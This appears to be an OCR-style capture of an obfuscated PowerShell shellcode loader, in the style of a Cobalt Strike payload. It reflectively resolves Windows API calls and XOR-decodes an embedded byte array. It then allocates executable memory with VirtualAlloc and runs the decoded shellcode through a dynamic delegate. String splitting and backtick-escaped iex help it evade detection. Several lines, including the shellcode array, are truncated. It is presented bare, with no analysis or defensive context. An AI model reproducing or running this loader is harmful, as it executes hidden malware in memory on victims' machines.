 1 Set-StrictMode -Version 2
2
3 $DoIt = @'
4 function func_b {
5 Param ($amodule, $aprocedure)
6 $aunsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Mic
7 $agpa = $aunsafe_native_methods.GetMethod('GetP'+'rocAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
8 return $agpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($aunsafe_native_methods.GetMetho
9 }
10
11 function func_a {
12 Param (
13 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $aparameters,
14 [Parameter(Position = 1)] [Type] $areturn_type = [Void]
15 )
16
17 $atype_b = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('Reflect'+'edDel'+'egate')), [System.Reflection.Emit.AssemblyBuilderAccess]
18 $atype_b.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $aparameters).SetImplementationFlags('Runtime, Managed')
19 $atype_b.DefineMethod('Inv'+'oke', 'Public, HideBySig, NewSlot, Virtual', $areturn_type, $aparameters).SetImplementationFlags('Runtime, Managed')
20
21 return $atype_b.CreateType()
22 }
23
24 [Byte[]]$acode = [Byte[]](223,203,170,35,35,35,67,170,198,18,241,71,168,113,19,168,113,47,168,113,55,168,81,11,44,148,105,5,18,220,18,227,143,31,66,95,33,15,3,226,236,46,34,228,193,
25
26 for ($x = 0; $x -lt $acode.Count; $x++) {
27 $acode[$x] = $acode[$x] -bxor 35
28 }
29
30 $ava = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_b kernel32.dll VirtualAlloc), (func_a @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
31 $abuffer = $ava.Invoke([IntPtr]::Zero, $acode.Length, 0x3000, 0x40)
32 [System.Runtime.InteropServices.Marshal]::Copy($acode, 0, $abuffer, $acode.length)
33
34 $arunme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($abuffer, (func_a @([IntPtr]) ([Void])))
35 $arunme.Invoke([IntPtr]::Zero)
36 '@
37
38 If ([IntPtr]::size -eq 8) {
39 start-job { param($a) ie`x $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
40 }
41 else {
42 i`ex $DoIt
43 }